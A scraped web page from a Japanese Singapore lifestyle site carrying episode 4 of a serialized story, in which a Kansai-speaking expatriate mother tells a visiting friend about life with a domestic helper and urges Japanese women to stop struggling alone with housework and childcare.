.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #b30010; } .container-single .single-post-title { text-transform: none; } @media only screen and (min-width: 769px){ .container-single .single-post-title { font-size: 30px; } } @media only screen and (max-width: 768px){ .container-single .single-post-title, .container-single.penci-single-style-3 .single-post-title, .container-single.penci-single-style-4 .single-post-title, .container-single.penci-single-style-5 .single-post-title, .container-single.penci-single-style-6 .single-post-title, .container-single.penci-single-style-7 .single-post-title, .container-single.penci-single-style-8 .single-post-title, .container-single.penci-single-style-9 .single-post-title, .container-single.penci-single-style-10 .single-post-title{ font-size: 26px; } } .penci-rlt-popup .rtlpopup-heading{ font-size: 18px; } .penci-rlt-popup .rltpopup-meta .rltpopup-title{ font-size: 18px; } .container-single .single-post-title { } .header-standard-wrapper, .penci-author-img-wrapper .author{justify-content: start;} .penci-body-single-style-16 .container.penci-breadcrumb, .penci-body-single-style-11 .penci-breadcrumb, .penci-body-single-style-12 .penci-breadcrumb, .penci-body-single-style-14 .penci-breadcrumb, .penci-body-single-style-16 .penci-breadcrumb, .penci-body-single-style-17 .penci-breadcrumb, .penci-body-single-style-18 .penci-breadcrumb, .penci-body-single-style-19 .penci-breadcrumb, .penci-body-single-style-22 .container.penci-breadcrumb, .penci-body-single-style-22 .container-single .header-standard, .penci-body-single-style-22 .container-single .post-box-meta-single, .penci-single-style-12 .container.penci-breadcrumb, .penci-body-single-style-11 .container.penci-breadcrumb, .penci-single-style-21 .single-breadcrumb,.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; } .penci-single-style-12 .container.penci-breadcrumb, .penci-body-single-style-11 .container.penci-breadcrumb, .container-single .header-standard, .container-single .post-box-meta-single { text-align: left; } .rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; } .container-single .post-pagination h5 { text-transform: none; } #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; } .container-single .item-related h3 a { text-transform: none; } .container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #b30010; } .tags-share-box.tags-share-box-2_3 .post-share .count-number-like, .post-share .count-number-like { color: #b30010; } .post-entry a, .container-single .post-entry a{ color: #b30010; } .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #b30010; } ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #b30010; } .penci-home-popular-post .item-related h3 a:hover { color: #b30010; } .penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #b30010; } .home-featured-cat-content .magcat-detail h3 a:hover { color: #b30010; } .home-featured-cat-content .grid-post-box-meta span a:hover { color: #b30010; } .home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #b30010; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #b30010; background: #b30010; } .home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; } .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } .penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 14px} p { line-height: 1.6; } .penci-block-vc .penci-border-arrow .inner-arrow { font-size: 16px; } .penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #b30010; } body{--pccat_progress_active_bg_cl: #8acecd;--pcpage_glink_hv_cl: #8acecd;--pcpage_btns_bdr_hv_cl: #8acecd;--pcpage_btns_bg_cl: #8acecd;--pcwp_btn_bg_cl: #8acecd;--pcwp_btn_alt_bg_hv_cl: #8acecd;--pcaccent-cl: #8acecd} body { --pcdm_btnbg: rgba(0, 0, 0, .1); --pcdm_btnd: #666; --pcdm_btndbg: #fff; --pcdm_btnn: var(--pctext-cl); --pcdm_btnnbg: var(--pcbg-cl); } body.pcdm-enable { --pcbg-cl: #000000; --pcbg-l-cl: #1a1a1a; --pcbg-d-cl: #000000; --pctext-cl: #fff; --pcborder-cl: #313131; --pcborders-cl: #3c3c3c; --pcheading-cl: rgba(255,255,255,0.9); --pcmeta-cl: #999999; --pcl-cl: #fff; --pclh-cl: #8acecd; --pcaccent-cl: #8acecd; background-color: var(--pcbg-cl); color: var(--pctext-cl); } body.pcdark-df.pcdm-enable.pclight-mode { --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #8acecd; }</style>        <link rel="shortcut icon" href="https://byst.sg/wp-content/uploads/2019/03/Site-Icon_BYST.SG_.png"
              type="image/x-icon"/>
        <link rel="apple-touch-icon" sizes="180x180" href="https://byst.sg/wp-content/uploads/2019/03/Site-Icon_BYST.SG_.png">
	<script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/byst.sg\/wp-content\/uploads\/2022\/09\/BYST-LOGO202209.png"
    },
    "url": "https:\/\/byst.sg\/",
    "name": "BYST.SG\uff08\u30d0\u30a4\u30b9\u30bf\uff09 \u30b7\u30f3\u30ac\u30dd\u30fc\u30eb",
    "description": "\u81ea\u5206\u306e\u597d\u304d\u304c\u898b\u3064\u304b\u308b \u200b\u30e9\u30a4\u30d5\u30b9\u30bf\u30a4\u30eb \u30b3\u30df\u30e5\u30cb\u30c6\u30a3\u30b5\u30a4\u30c8"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "BYST.SG\uff08\u30d0\u30a4\u30b9\u30bf\uff09 \u30b7\u30f3\u30ac\u30dd\u30fc\u30eb",
    "alternateName": "\u81ea\u5206\u306e\u597d\u304d\u304c\u898b\u3064\u304b\u308b \u200b\u30e9\u30a4\u30d5\u30b9\u30bf\u30a4\u30eb \u30b3\u30df\u30e5\u30cb\u30c6\u30a3\u30b5\u30a4\u30c8",
    "url": "https:\/\/byst.sg\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "\u3010&H\u306b\u3088\u308b\u66ae\u3089\u3057\u306e\u30ce\u30fc\u30c8\u3011<br>\u30d8\u30eb\u30d1\u30fc\/\u30e1\u30a4\u30c9\u306e\u3044\u308b\u30b7\u30f3\u30ac\u30dd\u30fc\u30eb\u30e9\u30a4\u30d5 vol.8",
    "description": "\u25a0\u9023\u8f09\u5c0f\u8aac -\u661f\u3068\u967d\u306e\u9593\u3067- \u7b2c4\u8a71\u25a0 \u592b\u306e\u30b7\u30f3\u30ac\u30dd\u30fc\u30eb\u8d74\u4efb\u306b\u4f34\u3044\u6765\u661f\u3059\u308b\u3053\u3068\u306b\u306a\u3063\u305f\u4e3b\u4eba\u516c\u30fb\u6620\u5b50\u304c\u3001\u30b7\u30f3\u30ac\u30dd\u30fc\u30eb\u3068\u65e5\u672c\u306e\u4fa1\u5024\u89b3\u306e\u9593\u3067\u63fa\u308c\u52d5\u304f\u3002 \u305d\u3093\u306a\u6620\u5b50\u306e\u3053\u308c\u304b\u3089\u59cb\u307e\u308b\u30b7\u30f3\u30ac\u30dd\u30fc\u30eb\u751f\u6d3b\u3078\u306e\u4e0d\u5b89\u3084\u56f0&hellip;",
    "datePublished": "2019-09-10T21:07:03+08:00",
    "datemodified": "2020-07-06T22:27:47+08:00",
    "mainEntityOfPage": "https:\/\/byst.sg\/2019\/09\/10\/hhelpercolumn8\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/byst.sg\/wp-content\/uploads\/nHvol2_cover.jpg",
        "width": 1450,
        "height": 650
    },
    "publisher": {
        "@type": "Organization",
        "name": "BYST.SG\uff08\u30d0\u30a4\u30b9\u30bf\uff09 \u30b7\u30f3\u30ac\u30dd\u30fc\u30eb",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/byst.sg\/wp-content\/uploads\/2022\/09\/BYST-LOGO202209.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-ampH",
        "name": "&amp;H\uff3b\u30a2\u30f3\u30c9\u30a8\u30a4\u30c1\uff3d",
        "url": "https:\/\/byst.sg\/author\/and-h\/"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/byst.sg",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/byst.sg\/category\/blog\/",
                "name": "\u30b7\u30f3\u30ac\u30dd\u30fc\u30eb\u4eba\u6c17\u30d6\u30ed\u30b0"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/byst.sg\/category\/blog\/b_lifestyle\/",
                "name": "\u30e9\u30a4\u30d5\u30b9\u30bf\u30a4\u30eb\uff06\u30a4\u30d9\u30f3\u30c8\u60c5\u5831"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https:\/\/byst.sg\/category\/blog\/b_lifestyle\/andh\/",
                "name": "&amp;H\u306b\u3088\u308b\u66ae\u3089\u3057\u306e\u30ce\u30fc\u30c8"
            }
        },
        {
            "@type": "ListItem",
            "position": 5,
            "item": {
                "@id": "https:\/\/byst.sg\/2019\/09\/10\/hhelpercolumn8\/",
                "name": "\u3010&#038;H\u306b\u3088\u308b\u66ae\u3089\u3057\u306e\u30ce\u30fc\u30c8\u3011<br>\u30d8\u30eb\u30d1\u30fc\/\u30e1\u30a4\u30c9\u306e\u3044\u308b\u30b7\u30f3\u30ac\u30dd\u30fc\u30eb\u30e9\u30a4\u30d5 vol.8"
            }
        }
    ]
}</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="amphtml" href="https://byst.sg/2019/09/10/hhelpercolumn8/amp/" />	<style type="text/css">
				.penci-recipe-tagged .prt-icon span, .penci-recipe-action-buttons .penci-recipe-button:hover{ background-color:#8acecd; }																																																																																															</style>
	</head>

<body class="wp-singular post-template-default single single-post postid-7410 single-format-standard wp-theme-soledad theme-soledad woocommerce-no-js eio-default tribe-no-js penci-disable-desc-collapse soledad-ver-8-7-0 pclight-mode penci-body-single-style-8 penci-body-title-bellow penci-show-pthumb pcmn-drdw-style-slide_down pchds-default elementor-default elementor-kit-11064 tribe-theme-soledad">
<div id="soledad_wrapper" class="wrapper-boxed header-style-header-5 header-search-style-default">
	<div class="penci-header-wrap"><header id="header" class="header-header-5 has-bottom-line"
        itemscope="itemscope"
        itemtype="https://schema.org/WPHeader">
	        <div class="inner-header penci-header-second">
            <div class="container container-fullwidth">
                <div id="logo">
					<a href="https://byst.sg/"><img
            class="penci-mainlogo penci-limg pclogo-cls"             src="https://byst.sg/wp-content/uploads/2022/09/BYST-LOGO202209.png" alt="BYST.SG（バイスタ） シンガポール"
            width="600"
            height="142"></a>
					                </div>

				
				            </div>
        </div>
						        <nav id="navigation" class="header-layout-bottom header-5 menu-style-1" role="navigation"
		     itemscope
             itemtype="https://schema.org/SiteNavigationElement">
            <div class="container container-fullwidth">
                <div class="button-menu-mobile header-5"><svg width=18px height=18px viewBox="0 0 512 384" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g stroke=none stroke-width=1 fill-rule=evenodd><g transform="translate(0.000000, 0.250080)"><rect x=0 y=0 width=512 height=62></rect><rect x=0 y=161 width=512 height=62></rect><rect x=0 y=321 width=512 height=62></rect></g></g></svg></div>
				
				<ul id="menu-header" class="menu"><li id="menu-item-45782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-45782"><a href="https://byst.sg/blogs/">おすすめブログ</a>
<ul class="sub-menu">
	<li id="menu-item-45783" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45783"><a href="https://byst.sg/category/blog/beauty-health/">Beauty &amp; Health</a></li>
	<li id="menu-item-45784" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45784"><a href="https://byst.sg/category/blog/food-drink/">Food &amp; Drink</a></li>
	<li id="menu-item-45796" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45796"><a href="https://byst.sg/category/blog/cafe-sweets/">Café &amp; Sweets</a></li>
	<li id="menu-item-45785" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45785"><a href="https://byst.sg/category/blog/kids-baby/">Kids&amp;Baby</a></li>
</ul>
</li>
<li id="menu-item-45786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-45786"><a href="https://byst.sg/beauty/">シンガポール美辞典</a>
<ul class="sub-menu">
	<li id="menu-item-45788" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45788"><a href="https://byst.sg/category/beauty/hairsalon/">ヘアサロン</a></li>
	<li id="menu-item-45789" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45789"><a href="https://byst.sg/category/beauty/esthetic-facial/">美容エステ・フェイシャル</a></li>
	<li id="menu-item-45787" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45787"><a href="https://byst.sg/category/beauty/nail-eyelash/">ネイル・まつエク</a></li>
</ul>
</li>
<li id="menu-item-45795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-45795"><a href="https://byst.sg/school/">シンガポールで習い事</a>
<ul class="sub-menu">
	<li id="menu-item-45791" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45791"><a href="https://byst.sg/category/school/artnhobby/">【大人】アート・趣味・語学</a></li>
	<li id="menu-item-45792" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45792"><a href="https://byst.sg/category/school/exercise/">【大人】運動系</a></li>
	<li id="menu-item-45793" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45793"><a href="https://byst.sg/category/school/exercise_kids/">【子供向け】</a></li>
	<li id="menu-item-45794" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45794"><a href="https://byst.sg/category/school/circle/">サークル</a></li>
</ul>
</li>
<li id="menu-item-45800" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45800"><a href="https://byst.sg/category/blog/b_lifestyle/event/">イベント</a></li>
</ul>
				                    <div class="main-nav-social">
						<div class="inner-header-social">
				<a href="https://www.facebook.com/BYST.SG/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://www.instagram.com/byst_sg/" aria-label="Instagram"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
			</div>
                    </div>
				
				<div id="top-search" class="penci-top-search pcheader-icon top-search-classes">
    <a href="#" class="search-click" aria-label="Search">
        <i class="penciicon-magnifiying-glass"></i>
    </a>
    <div class="show-search pcbds-default">
        		            <form role="search" method="get" class="pc-searchform"
                  action="https://byst.sg/">
                <div class="pc-searchform-inner">
                    <input type="text" class="search-input"
                           placeholder="Type and hit enter..." name="s"/>
                    <i class="penciicon-magnifiying-glass"></i>
                    <button type="submit"
                            class="searchsubmit penci-ele-btn">Search</button>
                </div>
            </form>
					        <a href="#" aria-label="Search" class="search-click close-search"><i class="penciicon-close-button"></i></a>
    </div>
</div>

									<div id="top-header-cart"
     class="top-search-classes pcheader-icon shoping-cart-icon">
    <ul>
        <li><a class="cart-contents"
               href="https://byst.sg/cart/"
               title="View your shopping cart">
                <i class="penciicon-shopping-cart"></i>
                <span>0</span></a>
			        </li>
    </ul>
</div>
				            </div>
        </nav><!-- End Navigation -->
			</header>
<!-- end #header -->
</div>    <div class="penci-single-wrapper">
        <div class="penci-single-block">
			    <div class="container penci-breadcrumb single-breadcrumb">
        <span><a class="crumb"
                 href="https://byst.sg/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>		<span><a class="crumb" href="https://byst.sg/category/blog/">シンガポール人気ブログ</a></span><i class="penci-faicon fa fa-angle-right" ></i></i><span><a class="crumb" href="https://byst.sg/category/blog/b_lifestyle/">ライフスタイル＆イベント情報</a></span><i class="penci-faicon fa fa-angle-right" ></i></i><span><a class="crumb" href="https://byst.sg/category/blog/b_lifestyle/andh/">&amp;Hによる暮らしのノート</a></span><i class="penci-faicon fa fa-angle-right" ></i></i><span>【&#038;Hによる暮らしのノート】<br>ヘルパー/メイドのいるシンガポールライフ vol.8</span>    </div>
            <div class="container container-single penci-single-style-8 penci-single-smore penci_sidebar right-sidebar penci-enable-lightbox">
                <div id="main" class="penci-main-sticky-sidebar">
                    <div class="theiaStickySidebar">
																										<article id="post-7410" class="post type-post status-publish">
			        <div class="container-single penci-single-style-8  penci-header-text-white">
			
	        <div class="post-image ">
			<a href="https://byst.sg/wp-content/uploads/nHvol2_cover.jpg" data-rel="penci-gallery-bground-content"><span class="attachment-penci-full-thumb size-penci-full-thumb penci-single-featured-img wp-post-image penci-disable-lazy" style="background-image: url(https://byst.sg/wp-content/uploads/nHvol2_cover-1170x524.jpg);padding-top: 44.7863%;"></span></a>        </div>
	
        </div>
						    <div class="header-standard header-classic single-header">
				            <div class="penci-standard-cat penci-single-cat"><span class="cat"><a style="" class="penci-cat-name penci-cat-73" href="https://byst.sg/category/blog/b_lifestyle/andh/"  rel="category tag"><span style="">&amp;Hによる暮らしのノート</span></a></span>
            </div>
		        <h1 class="post-title single-post-title entry-title">【&#038;Hによる暮らしのノート】<br>ヘルパー/メイドのいるシンガポールライフ vol.8</h1>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by 										<a class="author-url url fn n"
											href="https://byst.sg/author/and-h/">&#38;H［アンドエイチ］</a>
									</span>
			<time class="entry-date published" datetime="2019-09-10T21:07:03+08:00">2019年9月10日</time>		</div>
							            <div class="post-box-meta-single">
				                    <span class="author-post byline"><span
                                class="author vcard">by                                 <a class="author-url url fn n"
                                   href="https://byst.sg/author/and-h/">&#38;H［アンドエイチ］</a>
							</span></span>
												                    <span><time class="entry-date published" datetime="2019-09-10T21:07:03+08:00">2019年9月10日</time></span>
												                    <span><i class="penci-post-countview-number">1.3K</i> views</span>
																            </div>
						    </div>

		
	
	
    <div class="post-entry  blockquote-style-1">
        <div class="inner-post-entry entry-content" id="penci-post-entry-inner">

			<i class="penci-post-countview-number-check" style="display:none">1.3K</i>
			
<h2 class="wp-block-heading">■連載小説 -星と陽の間で- 第4話■ </h2>



<figure class="wp-block-image"><img fetchpriority="high" decoding="async" width="700" height="520" src="https://byst.sg/wp-content/uploads/NH6_002.jpg" alt="" class="wp-image-7034" srcset="https://byst.sg/wp-content/uploads/NH6_002.jpg 700w, https://byst.sg/wp-content/uploads/NH6_002-300x223.jpg 300w, https://byst.sg/wp-content/uploads/NH6_002-585x435.jpg 585w, https://byst.sg/wp-content/uploads/NH6_002-600x446.jpg 600w" sizes="(max-width: 700px) 100vw, 700px" /></figure>


<p>夫のシンガポール赴任に伴い来星することになった主人公・映子が、シンガポールと日本の価値観の間で揺れ動く。</p>
<p>そんな映子のこれから始まるシンガポール生活への不安や困惑、希望を描いたストーリー。</p>
<blockquote>
<p><span style="font-weight: 400;">前回までのお話</span><span style="font-weight: 400;"><br></span></p>
<p>映子のためにシンガポール出張の合間を縫って在星中の友人・美子と久々に再開した佳奈</p>
<p>シンガポールでのリアルなヘルパーとの生活を聞き、未知の世界が開かれていく</p>
</blockquote>
<p><span style="font-weight: 400;">【第4話】</span></p>
<p><strong><span style="color: #000000;">「せやけどやっぱり他人と生活するんやから、いろいろ問題はあるんやけどな」</span></strong></p>
<p><span style="color: #9c0938;"><strong>「え、なに。なんかコワイんだけど」</strong></span></p>
<p><strong>「まあまあいろんな話聞くからさ。かわいいのやったら文房具盗られたとか、化粧水が地味に減ってるとか、子供のオヤツがコッソリ減ってるとか。</strong></p>
<p><strong>かわいくない、笑われへん話もいっぱいあるしな。</strong></p>
<p><strong>雇用主も人間やし、ヘルパーも人間やからある程度はしゃーないと思うねん。</strong></p>
<p><strong>ヘルパーとは育ってきた環境も生活基準もモラルも違うしな。</strong></p>
<p><strong>しかも他人、それも外国人と住むわけやから何にも問題ない方が珍しいんちゃうかな。</strong></p>
<p><strong>日本人は”他人と一緒に住む”っていう壁が大きいと思う。</strong></p>
<p><strong>シンガポールに帯同してきたオクサマたち、私がヘルパー雇ってるって言ったらまず間違いなく『ワタシ、他人と住むなんて無理…』って言わはるねん。</strong></p>
<p><strong>その割にはめっちゃヘルパーとの生活について聞いてくるんやけどな。</strong></p>
<p><strong>私も初めは『他人と住むなんて無理…』って思ってたけど、雇い始めたらなんでもっと早よ雇わんかったんやろ、って思うもんな。</strong></p>
<p><strong>実際雇ってみて”やっぱり他人と暮らすのは無理”っていう人もモチロンいてはるから、そこは個人差なんやとは思うけど、なんやろな、その『他人と住むなんて…』っていう言葉の裏に潜む『家事を外注するなんて』みたいなのをヒシヒシと感じる。</strong></p>
<p><strong>でもな、私は日本人はもっとヘルパー雇ってもいいと思うねん。</strong></p>
<p><strong>日本の女の人は頑張り過ぎやで。</strong></p>
<p><strong>もっとラクしたらええねん。ってかもっとラクするべきや、って。</strong></p>
<p><strong>お母さんやから自分の時間持ったらアカンとかいうアホみたいな思想に縛られんの辞めたらええねん。</strong></p>
<p><strong>みんな頑張ってるのに私だけラクするのは…とか、なんの我慢大会やねん。</strong></p>
<p><strong>でも、なんでか日本人と韓国人はそういう考え方の人多いように思うわ。</strong></p>
<p><strong>母として、妻として、嫁としてっていう立場に縛られてることが多い気がする。</strong></p>
<p><strong>私ら欧米人と話す機会も多いから、アジア人、特に日本人は時代に取り残されてる感はあるよね。</strong></p>
<p><strong>確かにそういう同調意識とか我慢が美徳とか日本人のええとこかもしれんけど、それとこれとはちゃうやろ。</strong></p>
<p><strong>母親が我慢してなんかええ事あるんやろか。</strong></p>
<p><strong>みんな早よ気ぃついたらええのに」</strong></p>


<figure class="wp-block-image"><img decoding="async" width="700" height="520" src="https://byst.sg/wp-content/uploads/Byst_vol.8_4-2.jpg" alt="" class="wp-image-7412" srcset="https://byst.sg/wp-content/uploads/Byst_vol.8_4-2.jpg 700w, https://byst.sg/wp-content/uploads/Byst_vol.8_4-2-300x223.jpg 300w, https://byst.sg/wp-content/uploads/Byst_vol.8_4-2-585x435.jpg 585w, https://byst.sg/wp-content/uploads/Byst_vol.8_4-2-600x446.jpg 600w" sizes="(max-width: 700px) 100vw, 700px" /></figure>


<p><span style="font-weight: 400;">ワンオペで家事や育児を頑張っている妻やお母さんに、そんなに一人で頑張らなくてもいい方法があるんだよ、ということを伝えたい。</span></p>
<p><span style="font-weight: 400;">それで女性が一人でも幸せになるのなら。</span></p>
<p><span style="font-weight: 400;">その結果家庭が一つでも幸せになるのなら。</span></p>
<p><span style="font-weight: 400;">日本でのワンオペ育児と、シンガポールでヘルパーと協力しての家事育児。</span></p>
<p><span style="font-weight: 400;">両方を経験している美子は二つの視点から女性の幸せについて考えることが出来るのだろう。</span></p>
<p><span style="font-weight: 400;">だからこそ言えることがたくさんあるのだろう。</span></p>


<figure class="wp-block-image"><img decoding="async" width="700" height="520" src="https://byst.sg/wp-content/uploads/Byst_vol.8_4-1.jpg" alt="" class="wp-image-7411" srcset="https://byst.sg/wp-content/uploads/Byst_vol.8_4-1.jpg 700w, https://byst.sg/wp-content/uploads/Byst_vol.8_4-1-300x223.jpg 300w, https://byst.sg/wp-content/uploads/Byst_vol.8_4-1-585x435.jpg 585w, https://byst.sg/wp-content/uploads/Byst_vol.8_4-1-600x446.jpg 600w" sizes="(max-width: 700px) 100vw, 700px" /></figure>


<p><span style="color: #9c0938;"><strong>「さすが美子、相変わらず熱いね。日本人でヘルパー雇ってる人ってやっぱ少ないの？」</strong></span></p>
<p><strong>「小さい子がいるところは雇ってはったりするけど、子供が小学生ぐらいってなるとぐっと減るかな。子供が大きくても仕事してはるとこは雇ってたりするけど。</strong></p>
<p><strong>あとはさっき言うたみたいに変な我慢と英語の壁かな。</strong></p>
<p><strong>まずヘルパー紹介してくれるエージェンシーは英語しか通じひんところが多いしね。</strong></p>
<p><strong>ヘルパー関連の記事とか情報源がほとんど英語しかない、っていうのが雇わへん大きい要因やと思うんやけどな」</strong></p>
<p><span style="color: #9c0938;"><strong>「どうしたの？美子、ヘルパー関連の仕事でも始めるの？」</strong></span></p>
<p><strong>「…え？</strong></p>
<p><strong>　佳奈、今なんて言うた？」</strong></p>
<p><span style="color: #9c0938;"><strong>「あまりにも美子の思いが熱いからさ。ヘルパー関連の会社でも立ち上げるつもりなのかと思って」</strong></span></p>
<p><strong>「…その発想はなかったな。</strong></p>
<p><strong>そっか。&#8221;日本人雇用主増えたらいいな&#8221;とか、〝何かできひんかな&#8221;とか、漠然とは思ってたけど…</strong></p>
<p><strong>なるほどね、私がハード面を整えてビジネスにすればいいんか。</strong></p>
<p><strong>ちょっとそれ面白いかもしれん。真剣に考えてみるわ」</strong></p>
<p><strong><span style="color: #9c0938;">「映子にもお手伝いさん勧めてあげてよ。</span></strong></p>
<p><strong><span style="color: #9c0938;">こっちに来たらお母さんもいないしご主人は出張多いし、どうやって子供を育てよう、ってすっごい不安がってたから」</span></strong></p>
<p><strong>「そういう人こそヘルパー雇わなアカンねん！</strong></p>
<p><strong>まかしといて。日本に帰りたくない、って言わせたる！」</strong></p>
<p><span style="color: #9c0938;"><strong>「美子がいるから安心だわ。近々家探しに一度来るって言ってたからその時でもいいし、こっちに引<span style="color: #9c0938;">っ越してきてから</span>でもいいし、また会ってあげて」</strong></span></p>
<p><strong>「私はいつでもOKやから、って伝えといて。会えるの楽しみにしてるよー、って」</strong></p>
<p><span style="color: #9c0938;"><strong>「ありがとね。よろしくお願いします」</strong></span></p>
<p><span style="color: #000000;"><strong>「佳奈、保護者やな」</strong></span></p>
<p><span style="color: #9c0938;"><strong>「ある意味そうかもね。なんかほっとけなくて」</strong></span></p>
<p><span style="font-weight: 400;">私を〝保護者のようだ″と言った美子だが、私からしてみれば久々にあった美子の方がよほど頼もしく見えた。</span></p>
<p><span style="font-weight: 400;">聞きなれない関西弁のせいなのだろうか。</span></p>
<p><span style="font-weight: 400;">子供を産んでから10kg近く太ったと言っていたから、それもあの貫禄の構成要因なのかもしれない。</span></p>
<p><span style="font-weight: 400;">でも大学の頃とは別人のような美子は、大学の時とは全く違った自信と魅力に満ち溢れていた。</span></p>
<p><span style="font-weight: 400;">人はシンガポールに来ると何かが変わるのかもしれない。</span></p>
<p><span style="font-weight: 400;">この気温のせいなのか、いろんな人種の人たちと生活するせいなのか。</span></p>
<p><span style="font-weight: 400;">いずれにせよ、日本を出ることでコミュニティの結束力が強まるのは確かなようだ。</span></p>
<p><span style="font-weight: 400;">-映子はどんな女性になって帰ってくるんだろう-</span></p>
<p><span style="font-weight: 400;">佳奈は楽しみなような、羨ましいような、何とも言えない気持ちとブンガワンソロのパイナップルタルトを日本に持ち帰った。</span></p>


<figure class="wp-block-image"><img loading="lazy" decoding="async" width="700" height="520" src="https://byst.sg/wp-content/uploads/Byst_vol.8_4-3.jpg" alt="" class="wp-image-7413" srcset="https://byst.sg/wp-content/uploads/Byst_vol.8_4-3.jpg 700w, https://byst.sg/wp-content/uploads/Byst_vol.8_4-3-300x223.jpg 300w, https://byst.sg/wp-content/uploads/Byst_vol.8_4-3-585x435.jpg 585w, https://byst.sg/wp-content/uploads/Byst_vol.8_4-3-600x446.jpg 600w" sizes="(max-width: 700px) 100vw, 700px" /></figure>


<p>＜第5話に続く・・・＞</p>
